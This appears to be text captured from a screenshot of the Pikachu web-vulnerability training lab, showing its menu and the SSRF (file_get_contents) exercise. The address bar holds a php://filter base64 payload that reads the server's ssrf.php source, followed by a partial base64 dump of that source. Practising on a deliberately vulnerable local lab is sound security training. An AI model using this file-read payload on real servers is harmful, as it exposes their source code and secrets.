 127.0.0.1/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=ssrf.php
玩吧 AI 安全 电子书 其他书签 移动设备上的书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
PD9waHAKLyoqCiAqIENyZWF0ZWQgYnkgcnVubmVyLmhhbgogKiBUaGVyZSBpcyBub3RoaW5nIG5ldyB1bmRlciB0aGUgc3VuCiAqLwoKCiRTRUxGX1BBR0UgPSBzdWJzdHIoJF9TRVJWRVJbJ1BIUF9TRUxGJ10sc3RycnBvcygkX1NFUlZFUlsnUEhQX1NFTEYnXSwnLycpKzEpOwoKaWYgKCRTRUxGX1BBR0UgPSAic3NyZi5waHAiKXsKICAgICRBQ1RJVkUgPSBhcnJheSgnJywnJywnJywnJywnJywnJywnJywnJywnJywnJywnJywnJywnJywnJywnJywnJywnJywnJ
/ku6XmoLnmja4iU1NSRiLph4zpnaLnmoTpobnnm67mnaXmkJ7mh4Lpl67popjnmoTljp/lm6AKCiAgICAgICAgPC9kaXY+PCEtLSAvLnBhZ2UtY29udGVudCAtLT4KICAgIDwvZGl2Pgo8L2Rpdj48IS0tIC8ubWFpbi1jb250ZW50IC0tPgoKCgo8P3BocAppbmNsdWRlX29uY2UgJFBJS0FfUk9PVF9ESVIgLiAnZm9vdGVyLnBocCc7Cgo/Pgo=
概述 点一下提示~
反正都读了,那就在来一首吧